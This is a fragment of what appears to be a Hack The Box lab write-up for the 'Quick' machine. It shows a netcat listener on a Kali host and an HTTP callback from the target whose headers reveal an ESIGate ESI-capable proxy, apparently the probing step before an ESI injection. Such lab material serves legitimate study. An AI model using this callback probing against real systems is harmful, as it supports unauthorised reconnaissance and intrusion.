 kali@kali:~/htb/machines/quick$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.186] 32960
GET /test.jpg HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Forwarded-For: 10.10.14.29
X-Forwarded-Proto: http
X-Esigate-Int-Surrogate-Id: esigate
Surrogate-Capabilities: esigate="Surrogate/1.0 ESI/1.0 ESI-Inline/1.0 X-ESI-Fragment/1.0 X-ESI-Replace/1.0 X-ESI-XSLT/1.0 ESIGATE/4.0"
Content-Length: 0
Host: 10.10.14.29:8000
Connection: Keep-Alive
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))